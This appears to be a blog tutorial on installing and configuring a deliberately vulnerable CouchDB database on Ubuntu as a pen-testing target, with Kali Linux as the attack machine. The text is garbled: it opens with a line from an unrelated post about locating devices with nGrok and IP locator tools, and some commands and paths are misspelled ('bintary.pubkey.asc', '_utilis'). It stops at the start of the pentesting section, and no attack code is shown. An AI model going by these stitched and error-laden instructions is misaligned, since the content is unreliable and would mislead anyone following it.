In this post, learn how to locate any device through Kali Linux using tools. Here, nGrok, sneeker, and IP locator tools are used. Before diving into the practical let’s take a look at some theoretical aspects.

Source : Linuxize
What is CouchDB ?
CouchDB is the open-source database developed by the apache software foundation. It is a NoSQL store document, using JSON to store data and JavaScript as a query language. CouchDB uses HTTP based Rest API. The current version of CouchDB is 3.1.1
History of CouchDB
CouchDB was written in Erlang programming language
It was started by Damien Katz in 2005.
CouchDB became an Apache project in 2008
Features of CouchDB
Document Storage
Browser-based GUI
Replication
ACID Properties
JSONP for Free
Authentication and Session Support
Security
Document Storage
Map/Reduce list show
In this article, we will demonstrate how you can set up your vulnerable CouchDB for pen-testing in Ubuntu.
Configuration
Victim Machine : Ubuntu 20.4
Attack Machine : Kali Linux
CouchDB Setup on Ubuntu 20.4

Alright! Let’s start with installing the apache server.
The Apache HTTP Server Project is an effort to develop and maintain an open-source HTTP server for modern operating systems including LINUX and Windows
It is easy to download apache through the terminal using these commands. You will need to have root authorization for this process.
apt-get install apache2

For installing CouchDB in ubuntu we will need to enable the CouchDB repository.
Using the following command : apt-get install -y apt-transport-https gnupg ca-certificates

Let’s add the GPG key next using command:curl -L https://couchdb.apache.org/repo/bintary.pubkey.asc | sudo apt-key add
Install CouchDB using command : apt-get install couchdb
You will get a prompt once the CouchDB is installed

Select Standalone

You need to add an IP address if you are using it for a server but if it’s standalone you don’t need to change the IP for binding to CouchDB

Add Password if you want but it’s not necessary if you will add a password it will ask you re-enter the password. Press OK

To start and enable CouchDB service in Ubuntu, You can also check the status of service Use the following command.
systemctl start couchdb
systemctl enable couchdb
systemctl status couchdb
Congratulations! You have successfully installed CouchDB on Ubuntu. Now you can access CouchDB from your browser using http:// your-server-ip:5984/_utilis/

Use your credentials to log in.
You can also create a new server admin.
Once the admin is created. let’s move on to creating the database.

The database is created successfully.
Let’s add some data to the database.

Data is added successfully.

Congratulations! You have successfully created and added data to the database.
Pentesting of CouchDB.
In this section, you will learn how you can penetrate CouchDB.
Let’s start Kali Linux as it’s our attack machine.
